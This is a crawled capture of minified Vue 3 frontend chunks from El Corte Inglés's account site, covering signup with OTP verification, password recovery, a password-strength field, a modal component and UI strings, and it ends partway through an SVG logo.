k=ie.get("locale")||"es";return`${{en:"/information-about-the-service-and-personal-data-protection/",es:"/informacion-del-servicio-y-proteccion-de-datos-de-caracter-personal/",de:"/information-uber-die-leistung-und-schutz-personenbezogener-daten/",ca:"/informacio-del-servei-i-proteccio-de-dades-de-caracter-personal/",fr:"/informations-sur-le-service-et-la-protection-des-donnees-a-caractere-personnel/",pt:"/informacoes-sobre-o-servico-e-proteccao-de-dados-de-caracter-pessoal/"}[k]||"/informacion-del-servicio-y-proteccion-de-datos-de-caracter-personal/"}?modal=1&locale=${k}`});Ae(async()=>{}),me(async()=>{q.value&&(b.setRoute(`signup_${D.value}`),await b.loadSheetsFromRoute()),S.value=await p.register_otp.sendRegisterOtp({tempToken:T.tempToken}),re(6)});function Z(){p.analytics.pushEvent({category:"registration",name:`${M.value?"company":"personal"} registration`,action:`${M.value?"company":"personal"} registration`,label:`step${_.value}`}),w(),window.scrollTo({top:f.value.offsetTop,behavior:"smooth"})}async function Q(){L.setEmail(T.email);try{N.value=!0,a.value="WORKING",q.value&&z(D.value),await G(v.login_form,v.query,S.value,M.value),p.analytics.pushEvent({category:"registration",name:`${M.value?"company":"personal"} registration`,action:`${M.value?"company":"personal"} registration`,label:"registration done"}),a.value="IDLE",w()}catch{N.value=!1,a.value="KO"}}async function ee(){const k=await p.flow.verifyEmail({email:T.email});await p.flow.determineMethod({tempToken:k.tempToken}),S.value=await p.register_otp.sendRegisterOtp({tempToken:k.tempToken}),C.value=!1,A.value="",x.value=""}async function ye(k){var r,o,W;R(j.LOADING),$.value=k,ae.value="WORKING";try{const s=await p.register_otp.verifyRegisterOtp({regToken:S.value.regToken,otp:$.value});S.value=(r=s.data)==null?void 0:r.registrationToken,A.value=s?"OK":"KO",R(j.OK),w()}catch(s){R(j.OK),A.value="KO",C.value=!0,x.value=(W=(o=s==null?void 0:s.response)==null?void 0:o.description)==null?void 0:W.errors[0]}}return(k,r)=>{const o=K("EciText"),W=K("i18n-t"),s=K("Button"),t=K("EciButton2");return i(),B(Re,{layout:h.layout,"full-page":e(_)>2},{content:l(()=>[u("div",Jt,[u("div",Yt,[e(q)?(i(),m("div",Xt,[c(be,{centered:!0,"is-new-register":!0}),r[2]||(r[2]=n()),e(le)?(i(),m("div",{key:0,class:"signup-container-sm_header",innerHTML:e(ue).html},null,8,Qt)):(i(),B(o,{key:1,tag:"h2",type:"font-xl-bold uppercase secondary_font mt mb"},{default:l(()=>[n(d(k.$t("signup.title")),1)]),_:1})),r[3]||(r[3]=n()),e(_)===2?(i(),B(o,{key:2},{default:l(()=>[n(d(k.$t("signup.privacy_policy")),1)]),_:1})):y("",!0),r[4]||(r[4]=n()),e(_)!==2?(i(),B(o,{key:3,type:"font-xl c48 mb"},{default:l(()=>[n(d(k.$t("signup.access_all_services")),1)]),_:1})):y("",!0)])):(i(),m("div",{key:1,ref_key:"SignupHeader",ref:f,class:fe(["signup-container-header",{step2:e(_)===2},{step3:e(_)===3},{step4:e(_)===4}])},[c(be,{centered:!1,"is-new-register":!0}),r[5]||(r[5]=n()),e(_)===2?(i(),B(o,{key:0},{default:l(()=>[n(d(k.$t("signup.privacy_policy")),1)]),_:1})):y("",!0),r[6]||(r[6]=n()),e(_)===3?(i(),B(o,{key:1,type:"font-l"},{default:l(()=>[n(d(k.$t("signupPage.set_your_new_register_data")),1)]),_:1})):y("",!0)],2)),r[14]||(r[14]=n()),u("div",en,[e(_)===1?(i(),m("div",tn,[c(Wt,{validation:"alphanumeric",email:h.email,"no-valid":C.value,"type-error":x.value,onSendCode:ye,onResendCode:ee,onResetError:r[1]||(r[1]=H=>C.value=!1)},{title_h3:l(()=>[c(o,{type:"font-m c24 tc mb"},{default:l(()=>[c(W,{keypath:"new_register.verify_account"})]),_:1})]),title:l(()=>[c(o,{type:"font-m c24 tc mb"},{default:l(()=>[c(W,{keypath:"new_register.otp_title"}),r[7]||(r[7]=n()),c(o,{class:"email",type:"font-m-bold c24"},{default:l(()=>[n(d(h.email),1)]),_:1})]),_:1})]),button:l(()=>[c(s,{class:"eciButton-change-register",chip:!0,"data-synth":"LOCATOR_BUTTON_CHANGE_REGISTER_EMAIL_CUENTA",onClick:r[0]||(r[0]=()=>g("removeEmail"))},{default:l(()=>[n(d(k.$t("new_register.change_register_email")),1)]),_:1})]),_:1},8,["email","no-valid","type-error"])])):y("",!0),r[12]||(r[12]=n()),e(_)===3?(i(),m("div",nn,[u("div",on,[c(Mt,{"is-loading":N.value,"has-footer":e(P),footer:e(de),onContinue:Z,onDoSignupUser:Q},null,8,["is-loading","has-footer","footer"])])])):y("",!0),r[13]||(r[13]=n()),e(_)===2?(i(),m("div",sn,[u("iframe",{title:"Aceptar políticas",class:"signup-container-content-step2-policies_iframe",src:I.value},null,8,an),r[11]||(r[11]=n()),c(ve,{fullpadded:"",centered:"","max-width":"28.75rem",width:"100%",class:"signup_form-success_button"},{default:l(()=>[c(o,{tag:"p",class:"signup_form-sub_text",type:"pb2 tc"},{default:l(()=>[n(d(k.$t("signup.age_confirmation")),1)]),_:1}),r[10]||(r[10]=n()),c(t,{variant:"primary",block:"",outline:"",onClick:Z},{default:l(()=>[n(d(k.$t("signup.accept_and_continue")),1)]),_:1})]),_:1})])):y("",!0)])]),r[16]||(r[16]=n()),e(_)===3?(i(),m("div",rn,[u("div",ln,[u("p",null,d(k.$t("signup.account_access")),1)]),r[15]||(r[15]=n()),c(qt,{logos:e(v).logos,domain:e(v).domain_configuration.name},null,8,["logos","domain"])])):y("",!0),r[17]||(r[17]=n()),e(_)===4?(i(),B(Qe,{key:1})):y("",!0),r[18]||(r[18]=n()),e(_)!==2&&e(_)!==4?(i(),B(Pe,{key:2,mode:"SIMPLE","show-language":!0})):y("",!0),r[19]||(r[19]=n()),u("div",un,[u("img",{class:fe([{step2:e(_)===2||e(_)===4},{step3:e(_)===3}]),src:e(v).assets_base+"/stylesheets/images/my_account/footer_logos_eci.svg",alt:"footer_logos_eci","aria-label":"_alt"},null,10,dn)])])]),_:1},8,["layout","full-page"])}}},pn=Se(cn,[["__scopeId","data-v-a1dc9148"]]),In=Object.freeze(Object.defineProperty({__proto__:null,default:pn},Symbol.toStringTag,{value:"Module"}));export{pn as N,qt as _,In as n};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Disableable-1e648573.js
body_size: -40
content:
const e={props:{disabled:{type:Boolean,default:!1}}};export{e as D};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-login-28840040.js
body_size: 383
content:
import{q as p,s as o,$ as v}from"./c8f45092-index.js";const u=t=>{let a=t.response.description,r="";return a.errors.forEach(n=>{r+=`${n}.`}),{msg:r,resendMail:a.resendMail}},_=p("login",()=>{const t=o(null),a=o(null),r=o(null),n=o(null),c=o(null),i={setEmail:e=>t.value=e,setErrorMessage:e=>a.value=e,setNewPass:e=>r.value=e,setNewPassRepeat:e=>n.value=e,setToken:e=>c.value=e};async function g({recaptcha:e}){try{const s={user:t.value,recaptcha:e};await this.api.login.recoverPassword(s)}catch(s){let l;throw s.response&&s.response.status===403?l={msg:v.global.t("views.external.change_user_account_login.you_must_fill_in_the_captcha")}:l=u(s),i.setErrorMessage(l.msg),l}}async function w(){try{const e={password:r.value,token:c.value};await this.api.login.resetPassword(e)}catch(e){const s=u(e);throw i.setErrorMessage(s.msg),s}}return{email:t,errorMessage:a,newPass:r,newPassRepeat:n,token:c,...i,recoverPassword:g,resetPassword:w}});export{_ as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-PasswordField-5522e69e.js
body_size: 3677
content:
import{E as q}from"./chunk-Input-ce1da33c.js";import{E as k,C}from"./chunk-Contextualable-f8758b34.js";import S from"./chunk-Text-0e431831.js";import{F as I}from"./chunk-Focusable-6abcbdfa.js";import{L}from"./chunk-Labelable-7859ef65.js";import{I as E}from"./chunk-IsIphone-11106927.js";import{aF as F,u as P,B as v,C as x,v as l,D as n,w as h,x as d,I as t,M as u,K as g,H as o,y as p,Y as c,a0 as B,aI as z,E as V,J as f}from"./c8f45092-index.js";const M={name:"EciPasswordField",components:{EciLabel:k,EciText:S},extends:q,mixins:[I,C,L,E],inheritAttrs:!1,props:{field:{type:String,default:null},showPassword:{type:Boolean,default:!0},showCapsLock:{type:Boolean,default:!0},showScore:{type:Boolean,default:!1},showRequirements:{type:Boolean,default:!1},horizontalRequirements:{type:Boolean,default:!1},labelSecurityLevel:{type:String,required:!1,default:""},labelLevels:{type:Array,required:!1,default:null},minEightCharsPass:{type:Boolean,required:!1,default:!1},boldLabel:{type:Boolean,default:!1},placeholder:{type:String,default:""},requiredPlaceholder:{type:Boolean,default:!1},suggestAutocomplete:{type:Boolean,default:!1},isFloating:{type:Boolean,default:!1}},setup(){const{t:e}=P({useScope:"local",messages:{es:{label_levels:"muy bajo;bajo;medio;alto;muy alto",label_security_level:"Nivel de seguridad",minimum_eight_characters:"Mínimo ocho caracteres",required_field:"Campo requerido",tooltip:"Utiliza al menos 8 caracteres. Se recomienda combinar letras mayúsculas, minúsculas, números y símbolos y evitar palabras que aparezcan en el diccionario. Es desaconsejable compartir la clave con otros servicios de Internet."},en:{label_levels:"very low;low;medium;high;very high",label_security_level:"Security level",minimum_eight_characters:"Minimum eight characters",required_field:"Required field",tooltip:"Use at least 8 characters. It is recommended to combine uppercase and lowercase letters, numbers and symbols and to avoid words that appear in the dictionary. It is not advisable to share the password with other Internet services."},de:{label_levels:"sehr niedrig;niedrig;mittel;hoch;sehr hoch",label_security_level:"Sicherheitsstufe",minimum_eight_characters:"Mindestens acht Zeichen",required_field:"Erforderliches feld",tooltip:"Verwenden Sie mindestens 8 Zeichen. Es wird empfohlen, Groß- und Kleinbuchstaben, Zahlen und Symbole zu kombinieren und Wörter zu vermeiden, die im Wörterbuch stehen. Es ist nicht ratsam, das Passwort mit anderen Internetdiensten zu teilen."},ca:{label_levels:"molt baix;baix;mitjà;alt;molt alt",label_security_level:"Nivell de seguretat",minimum_eight_characters:"Mínim 8 caràcters",required_field:"Camp requerit",tooltip:"Fes servir almenys 8 caràcters. Es recomana combinar lletres majúscules, minúscules, números i símbols i evitar paraules que apareguin al diccionari. És desaconsellable compartir la clau amb altres serveis dInternet."},fr:{label_levels:"très faible;faible;moyen;élevé;très élevé",label_security_level:"Niveau de sécurité",minimum_eight_characters:"Minimum huit caractères",required_field:"Champ obligatoire",tooltip:"Utilisez au moins 8 caractères. Il est recommandé de combiner les lettres majuscules et minuscules, les chiffres et les symboles et d'éviter les mots qui figurent dans le dictionnaire. Il n'est pas conseillé de partager le mot de passe avec d'autres services Internet."},pt:{label_levels:"muito baixo;baixo;médio;alto;muito alto",label_security_level:"Nível de segurança",minimum_eight_characters:"Mínimo oito caracteres",required_field:"Campo obrigatório",tooltip:"Utilizar pelo menos 8 caracteres. Recomenda-se combinar letras maiúsculas e minúsculas, números e símbolos e evitar as palavras que aparecem no dicionário. Não é aconselhável partilhar a palavra-chave com outros serviços da Internet."}}});return{t:e}},data(){return{input_type:"password",caps_lock:!1,show_caps_lock_icon:!1}},computed:{_computedStyleCapsLockIcon(){return"right: "+(this.showPassword?"1.5rem":"0")},_computedStyleCapsLockInput(){let e="1rem";return this.showPassword&&this.showCapsLock?e="4rem":(this.showPassword||this.showCapsLock)&&(e="2.5rem"),"padding-right: "+e+" !important"},_showScoreInfoScoreContainer(){return(this._showScore||this.minEightCharsPass)&&this.modelValue},_showScore(){return this.showScore&&this._requiredLength},_requiredLength(){return this.minEightCharsPass?this.modelValue!=null&&this.modelValue.length>=8:!0},_requirements_done(){return[this._length_required,this._capital_required,this._lowercase_required,this._number_required,this._special_character_required].every(e=>e)},_length_required(){return(this.modelValue||"").length>=8},_capital_required(){return/[A-Z]/.test(this.modelValue||"")},_lowercase_required(){return/[a-z]/.test(this.modelValue||"")},_number_required(){return/[0-9]/.test(this.modelValue||"")},_special_character_required(){return/[`!@#$%^&*()_+\-=\[\]{} ;':"\\|,.<>\/?~]/.test(this.modelValue||"")}},created(){try{this.$i18n.locale=this.$cookies.get("locale")}catch{this.$i18n.locale="es"}},methods:{showPasswordAction(){this.input_type==="password"?this.input_type="text":this.input_type="password"},checkCapsLockState(e){e!=null&&e.getModifierState&&(this.caps_lock=!!e.getModifierState("CapsLock"),this.show_caps_lock_icon=this.caps_lock)},handleClickEvent(e){this.handleInputFocus(!0),this.checkCapsLockState(e)},handleInputFocus(e){setTimeout(()=>{this.show_caps_lock_icon=!!(e&&this.caps_lock)},250)},icon(e){return e==="green"?"check-circle-line":e==="red"?"cross-circle":"info-circle"}}},N={key:0},A={key:1,class:"eci-password-field-contextual","data-test-id":"eci-password-field-contextual"},R={class:"eci-icon info-solid _s","data-test-id":"eci-password-field-contextual-icon"},j={class:"eci-password-field-wrapper"},T=["id","placeholder","autocomplete","tabindex","type","name","value"],D=["aria-checked"],K={key:3,class:"eci-password-field-error","data-test-id":"eci-password-field-error"},U={key:1,class:"eci-password-field-requirements"},Z={key:2,class:"eci-password-field-score"},W={class:"eci-password-field-score-icon"},G={"data-test-id":"eci-password-help-icon",class:"eci-icon help"},H={key:0,class:"eci-password-field-score-text"};function J(e,s,i,_,w,a){const y=v("EciLabel"),m=v("EciText"),b=x("tooltip");return l(),n("div",{class:c(["eci-password-field",{"horizontal-requirements":i.horizontalRequirements,isFloating:i.isFloating}]),"data-test-id":"eci-password-field"},[e.label&&!i.isFloating?(l(),h(y,{key:0,class:c(["eci-password-field-label",{bold:i.boldLabel}]),invalid:e.invalid,field:i.field,"data-test-id":"eci-password-field-label"},{default:d(()=>[t(u(e.label)+" ",1),e.required&&!i.requiredPlaceholder?(l(),n("span",N,[g((l(),n("sup",null,[...s[7]||(s[7]=[t("*",-1)])])),[[b,_.t("required_field")]])])):o("",!0),s[8]||(s[8]=t()),e.contextual?(l(),n("span",A,[g(p("i",R,null,512),[[b,e.contextual]])])):o("",!0)]),_:1},8,["class","invalid","field"])):o("",!0),s[20]||(s[20]=t()),p("div",j,[p("input",B(e.$attrs,{id:i.field,placeholder:i.requiredPlaceholder?`${i.placeholder} *`:i.placeholder,"data-test-id":"eci-password-field-input",autocomplete:i.suggestAutocomplete?"new-password":"off",style:a._computedStyleCapsLockInput,tabindex:e.tabindex,type:w.input_type,name:i.field,value:e.modelValue,class:["eci-input","password",{"no-zoom":e.isIphone},{"_focusable-border":e.isFocusable},{invalid:e.invalid},{isFloating:i.isFloating}],onKeyup:s[0]||(s[0]=(...r)=>a.checkCapsLockState&&a.checkCapsLockState(...r)),onKeydown:s[1]||(s[1]=(...r)=>a.checkCapsLockState&&a.checkCapsLockState(...r)),onClick:s[2]||(s[2]=(...r)=>a.handleClickEvent&&a.handleClickEvent(...r)),onFocusin:s[3]||(s[3]=r=>a.handleInputFocus(!0)),onFocusout:s[4]||(s[4]=r=>a.handleInputFocus(!1)),onInput:s[5]||(s[5]=(...r)=>e.onChange&&e.onChange(...r))}),null,16,T),s[10]||(s[10]=t()),e.label&&i.isFloating?(l(),h(y,{key:0,class:c(["eci-text-field_floating-label",{bold:i.boldLabel}]),field:i.field,invalid:e.invalid,"data-test-id":"eci-text-field-label"},{default:d(()=>[t(u(e.label),1)]),_:1},8,["class","field","invalid"])):o("",!0),s[11]||(s[11]=t()),i.showCapsLock&&w.show_caps_lock_icon?(l(),n("span",{key:1,style:z(a._computedStyleCapsLockIcon),class:"eci-password-field-show_caps_lock","data-test-id":"eci-password-field-show_caps_lock"},[...s[9]||(s[9]=[p("i",{class:"eci-icon i-up"},null,-1)])],4)):o("",!0),s[12]||(s[12]=t()),i.showPassword&&!e.$attrs.readonly?(l(),n("button",{key:2,focusable:"",role:"switch","aria-checked":i.showPassword,"aria-readonly":"true",type:"button","aria-label":"Mostrar/Ocultar contraseña",class:c(["eci-password-field-switch",{"_focusable-show-button":e.isFocusable}]),"data-test-id":"eci-password-field-switch",onClick:s[6]||(s[6]=(...r)=>a.showPasswordAction&&a.showPasswordAction(...r))},[p("i",{"aria-hidden":"true",class:c(["eci-icon",{preview:w.input_type==="password"},{"preview-stroked":w.input_type==="text"}])},null,2)],10,D)):o("",!0),s[13]||(s[13]=t()),e.$slots.error?(l(),n("div",K,[V(e.$slots,"error")])):o("",!0)]),s[21]||(s[21]=t()),i.showRequirements?(l(),n("div",U,[a._requirements_done?(l(),h(m,{key:0,tag:"h2",type:"eci-password-field-requirements-element eci-password-field-requirements-element-title font-xxs-bold green2",class:"title"},{default:d(()=>[t(u(e.$t("signup.password.requirements.done")),1)]),_:1})):(l(),h(m,{key:1,tag:"h2",type:"eci-password-field-requirements-element eci-password-field-requirements-element-title font-xxs-bold",class:"title"},{default:d(()=>[t(u(e.$t("signup.password.requirements")),1)]),_:1})),s[14]||(s[14]=t()),f(m,{type:"font-m c24",tag:"span",class:c(["font-xxs eci-password-field-requirements-element-min_length",{green:a._length_required}])},{default:d(()=>[t(u(e.$t("signup.password.requirements.min_length"))+`,
      `,1)]),_:1},8,["class"]),s[15]||(s[15]=t()),f(m,{type:"font-m c24",tag:"span",class:c(["font-xxs eci-password-field-requirements-element-number",{green:a._number_required}])},{default:d(()=>[t(u(e.$t("signup.password.requirements.number"))+`,
      `,1)]),_:1},8,["class"]),s[16]||(s[16]=t()),f(m,{type:"font-m c24",tag:"span",class:c(["font-xxs eci-password-field-requirements-element-lowercase",{green:a._lowercase_required}])},{default:d(()=>[t(u(e.$t("signup.password.requirements.lowercase"))+`,
      `,1)]),_:1},8,["class"]),s[17]||(s[17]=t()),f(m,{type:"font-m c24",tag:"span",class:c(["font-xxs eci-password-field-requirements-element-capital_letter",{green:a._capital_required}])},{default:d(()=>[t(u(e.$t("signup.password.requirements.capital_letter")),1)]),_:1},8,["class"]),s[18]||(s[18]=t()),f(m,{type:"font-m c24",tag:"span",class:c(["font-xxs eci-password-field-requirements-element-special_character",{green:a._special_character_required}])},{default:d(()=>[t(u(e.$t("signup.password.requirements.special_character")),1)]),_:1},8,["class"])])):o("",!0),s[22]||(s[22]=t()),a._showScoreInfoScoreContainer?(l(),n("div",Z,[p("div",W,[g(p("i",G,null,512),[[b,_.t("tooltip")]])]),s[19]||(s[19]=t()),p("div",null,[a._showScore||i.minEightCharsPass?(l(),n("div",H,[a._requiredLength?o("",!0):(l(),h(m,{key:0,id:"eci-password-minlenth_info",type:"font-xxs red"},{default:d(()=>[t(u(_.t("minimum_eight_characters")),1)]),_:1}))])):o("",!0)])])):o("",!0)],2)}const te=F(M,[["render",J]]);export{te as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-es.langs-D3qz-kUr-396cd145.js
body_size: 756
content:
const e="Migas de pan",o="Cargando",s="Error",n="Links de la oferta",t="Navegable",c="Gratis",r="Ver descuentos aplicados",a="Unidad",i="Desde",d="Con esta oferta",u="cupones",p="Grupo de opciones",f="Hasta",l="Acaba en",g="día",b="Eliminar",h={breadcrumb:e,loading:o,error:s,offersLinks:n,navigable:t,free:c,appliedDiscounts:r,unit:a,from:i,withThisOffer:d,"price.srDiscountText":"{eyebrow} ahora {discountedPrice}, antes {previousPrice}","price.srDiscountWithPercentage":"{eyebrow} ahora {discountedPrice}, antes {previousPrice}, {percentage} de descuento.",coupons:u,optionsGroup:p,until:f,finish:l,day:g,remove:b};export{r as appliedDiscounts,e as breadcrumb,u as coupons,g as day,h as default,s as error,l as finish,c as free,i as from,o as loading,t as navigable,n as offersLinks,p as optionsGroup,b as remove,a as unit,f as until,d as withThisOffer};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-BaseModal-069b7504.js
body_size: 1846
content:
import{F as v}from"./chunk-Focusable-6abcbdfa.js";import{aF as x,B as f,v as a,D as d,y as r,Y as k,aI as p,N as C,aJ as m,E as b,H as n,I as l,J as S,x as u,M as B,w as y}from"./c8f45092-index.js";const _={sm:"sm",md:"md",lg:"lg",xl:"xl",relative:"relative"},T=["title","hasBack","showFooterButtons","primaryButtonText","secondaryButtonText","buttonDisabled","dataSynthPrimaryButton","dataSynthSecondaryButton","primaryButton","secondaryButton"],g={name:"BaseModal",mixins:[v],props:{options:{type:Object,required:!1,default:()=>({}),validator:o=>Object.keys(o).length<=T.length},size:{type:String,default:"md",required:!1,validator:o=>Object.keys(_).includes(o)},header:{type:Boolean,default:!0},cross:{type:Boolean,default:!0},accessibilityClose:{type:String,default:null},maxWidthRelative:{type:String,default:"85rem"},withoutBodyPadding:{type:Boolean,default:!1},notCloseClickOutside:{type:Boolean,default:!1}},emits:["before-close-modal","close-modal","back","click-secondary-btn","click-primary-btn"],data(){return{componentOptions:null}},computed:{modalSizeClass(){return`modal-${this.size}`},_maxWidthRelative(){if(this.size===_.relative)return`max-width: ${this.maxWidthRelative}`},_hasTitle(){return!!this.options.title},_hasBack(){return!!this.options.hasBack},_hasSubTitle(){return!!this.options.subtitle},_hasNote(){return!!this.options.note},_showFooterButtons(){return this.options.showFooterButtons},_hasPrimaryButton(){return this._primaryButtonText},_hasSecondaryButton(){return this._secondaryButtonText},_hasFooterSlot(){return!!this.$slots.footer},_isDisabledButton(){return this.options.buttonDisabled},_primaryButtonText(){return(this.options.primaryButton||{}).text||this.options.primaryButtonText},_primaryButtonId(){return(this.options.primaryButton||{}).id||""},_secondaryButtonText(){return(this.options.secondaryButton||{}).text||this.options.secondaryButtonText},_secondaryButtonId(){return(this.options.secondaryButton||{}).id||""},_title(){return(this.options.title||"").toUpperCase()}},mounted(){const o=this.getFocusableElements();o.length!==0&&o[0].focus();let t=this.$refs.modal.$options;t!==void 0&&(this.componentOptions=t),this.$refs.close&&this.$refs.close.focus()},created(){const o=Array.from(window.document.getElementsByTagName("body"))[0];o.style.overflow="hidden"},beforeUnmount(){this.beforeCloseModal()},methods:{beforeCloseModal(){const o=Array.from(window.document.getElementsByTagName("body"))[0];o.style.overflow="auto",this.$emit("before-close-modal")},closeModal(){this.$emit("close-modal")},clickOutsideModalHandler(){this.notCloseClickOutside||this.closeModal()},backHandler(){this.$emit("back")},onClickBtnSecondary(){this.$emit("click-secondary-btn")},onClickBtnPrimary(){this.$emit("click-primary-btn")}}},w={"data-test-id":"base-modal",class:"base-modal"},M={key:0,class:"base-modal-header"},H={key:1,class:"base-modal-title"},O=["innerHTML"],F=["innerHTML"],E=["aria-label"],N={key:1,class:"base-modal-footer"},P={key:1,class:"base-modal-buttons"};function I(o,t,i,z,D,e){const c=f("EciText"),h=f("EciButton2");return a(),d("div",w,[r("div",{class:"base-modal-mask",onClick:t[6]||(t[6]=(...s)=>e.clickOutsideModalHandler&&e.clickOutsideModalHandler(...s))},[r("div",{class:k([e.modalSizeClass,"base-modal-dialog"]),style:p(e._maxWidthRelative),onClick:t[5]||(t[5]=C(()=>{},["stop"]))},[r("div",{ref:"modal",class:"base-modal-content",onKeydown:t[4]||(t[4]=m((...s)=>o.focusHandler&&o.focusHandler(...s),["tab"]))},[i.header?(a(),d("div",M,[b(o.$slots,"header",{},()=>[e._hasBack?(a(),d("div",{key:0,ref:"back",class:"base-modal-back_icon _focusable-show-button",tabindex:"0",onClick:t[0]||(t[0]=(...s)=>e.backHandler&&e.backHandler(...s)),onKeypress:t[1]||(t[1]=m((...s)=>e.backHandler&&e.backHandler(...s),["enter"]))},[...t[7]||(t[7]=[r("i",{class:"eci-icon arrow-undo _xl"},null,-1)])],544)):n("",!0),t[11]||(t[11]=l()),e._hasTitle?(a(),d("div",H,[S(c,{tag:"p",type:"font-l-bold"},{default:u(()=>[l(B(e._title),1)]),_:1}),t[8]||(t[8]=l()),e._hasSubTitle?(a(),y(c,{key:0,tag:"p",type:"font-s"},{default:u(()=>[r("div",{innerHTML:i.options.subtitle},null,8,O)]),_:1})):n("",!0),t[9]||(t[9]=l()),e._hasNote?(a(),y(c,{key:1,tag:"p",type:"font-xs"},{default:u(()=>[r("div",{innerHTML:i.options.note},null,8,F)]),_:1})):n("",!0)])):n("",!0),t[12]||(t[12]=l()),i.cross?(a(),d("div",{key:2,ref:"close",class:"base-modal-close-icon _focusable-show-button",tabindex:"0","aria-label":i.accessibilityClose,onClick:t[2]||(t[2]=(...s)=>e.closeModal&&e.closeModal(...s)),onKeypress:t[3]||(t[3]=m((...s)=>e.closeModal&&e.closeModal(...s),["enter"]))},[...t[10]||(t[10]=[r("i",{class:"eci-icon cross _xl ts-modal-action-message-close"},null,-1)])],40,E)):n("",!0)])])):n("",!0),t[14]||(t[14]=l()),r("div",{class:k(["base-modal-body",{_without_body_padding:i.withoutBodyPadding}])},[b(o.$slots,"body",{ref:"slot"})],2),t[15]||(t[15]=l()),e._hasFooterSlot||e._showFooterButtons?(a(),d("div",N,[e._hasFooterSlot?b(o.$slots,"footer",{key:0}):e._showFooterButtons?(a(),d("div",P,[e._hasSecondaryButton?(a(),y(h,{key:0,id:e._secondaryButtonId,class:"btn-secondary",outline:"","data-synth":i.options.dataSynthSecondaryButton,variant:"secondary",onClick:e.onClickBtnSecondary},{default:u(()=>[l(B(e._secondaryButtonText),1)]),_:1},8,["id","data-synth","onClick"])):n("",!0),t[13]||(t[13]=l()),e._hasPrimaryButton?(a(),y(h,{key:1,id:e._primaryButtonId,class:"btn-primary","data-synth":i.options.dataSynthPrimaryButton,variant:"primary",disabled:e._isDisabledButton,onClick:e.onClickBtnPrimary},{default:u(()=>[l(B(e._primaryButtonText),1)]),_:1},8,["id","data-synth","disabled","onClick"])):n("",!0)])):n("",!0)])):n("",!0)],544)],6)])])}const R=x(g,[["render",I]]);export{R as B};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.grupoelcorteingles.es/statics/my_account/assets/stylesheets/images/my_account/logos/external_clients/logo_viajes_pt.svg
body_size: 4248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 421.28 188.8">
  <defs>
    <style>
      .cls-1 {
        fill: #0f5c2b;
      }
    </style>
  </defs>
  <path class="cls-1" d="M193.55,125.68c28.15-12.24,2.1-37.42-11.02-10.67h-2.62l1.57-20.28-8.48.09-1.22,19.15h-2.88v8.57l2.01.08v13.99h8.48v-10.58c-.09-1.22,2.19-2.01,3.58,1.66,4.37,12.76,18.8,13.02,24.39,7.43v-9.79c-4.46,3.23-10.05,5.42-13.81.35ZM192.24,117.49c-.73-.51-.46-2.15.6-3.66,1.05-1.51,2.5-2.33,3.23-1.82.73.51.46,2.15-.6,3.66-1.06,1.51-2.5,2.32-3.23,1.82ZM159.62,116.77c-2.45-3.5-6.21-4.81-10.4-4.81-10.14-20.28-28.5,4.9-11.8,10.14,4.28.52,1.75,5.07-2.1,4.81-4.03-.17-4.29-5.6-4.11-8.92-.44-6.91-12.85-3.33-10.75,6.47-27.98,21.68-38.12-36.2-1.05-27.28v-9.79c-51.76-7.17-39.34,75.01,6.65,45.46,11.72,7.17,22.47-2.36,22.47-9.44,3.5-.09,5.16,1.49,5.16,3.85v8.39h7.69v-8.74c-.09-3.06,2.1-4.37,4.9-4.55v-8.74c-2.8-.7-6.38,1.4-6.64,3.15ZM139.95,115.12c-.87,0-1.59-.71-1.59-1.59s.71-1.59,1.59-1.59,1.59.71,1.59,1.59-.71,1.59-1.59,1.59ZM249.5,112.92c-3.5-7.87-10.67-8.92-15.04-8.39l-2.62-32-9,.26,2.88,36.28c-13.38,13.47-14.51,49.84-.17,50.54,15.56-1.49,10.49-36.72,10.14-39.7-1.93-7.17,5.95-4.19,6.65.88l.87,16.44h9.27v-13.82c.09-5.95,7.08-5.95,7.17.17v11.19h9.79v-11.02c-1.57-19.41-16.09-16.08-19.93-10.84ZM227.97,135.36c-.19,5.39-1.11,9.73-2.07,9.7-.95-.03-1.57-4.43-1.38-9.82.19-5.39,1.11-9.73,2.07-9.7.95.03,1.57,4.43,1.38,9.82ZM381.26,108.46c-9.71-.61-25.44,13.73-33.4,15.83,9-21.95-28.42-22.91-19.41,3.93-3.85,1.75-7.25.44-8.66-1.66,8.31-11.01,11.63-28.5-2.1-30.77-8.39-1.31-16.79,13.2-10.31,30.51-1.84.79-5.6,2.01-5.6,2.01v-12.68h-9.18c-2.45,6.82-9.18,10.4-10.4,9.09-1.49-4.81,4.9-10.06,17.31-10.84v-9.71c-16.08.79-26.49,9.27-28.06,18.8-.35,13.9,12.33,13.02,20.11,7.43v3.06c-15.21,5.77-14.86,23.17-2.19,24.22,11.72.88,13.29-10.66,12.42-17.57l9.97-6.91c4.77,8.1,20.55,6,27.28.7,3.15,2.45,9.66,1.27,13.47-.87l21.85-13.47c6.56-4.11,8.4,2.27,6.29,4.55-3.23,3.32-9.44,5.25-10.84,5.6v9.79c24.92-1.22,29.55-31.39,11.45-31.04ZM290.78,148.05c-1.09-.08-1.9-1.19-1.81-2.48s1.05-2.28,2.14-2.2c1.09.08,1.9,1.19,1.81,2.48-.09,1.29-1.05,2.28-2.14,2.21ZM317.25,112.01c-.42,2.98-1.5,5.28-2.41,5.16-.91-.13-1.31-2.64-.89-5.62.42-2.98,1.49-5.28,2.41-5.16.91.13,1.31,2.65.9,5.62ZM338.68,123.29c-1.26,0-2.28-1.55-2.28-3.46s1.02-3.46,2.28-3.46,2.29,1.55,2.29,3.46-1.02,3.46-2.29,3.46ZM372.43,98.67l-4.9-8.13-19.84,12.85,5.94,7.35,18.8-12.06ZM73.68,127c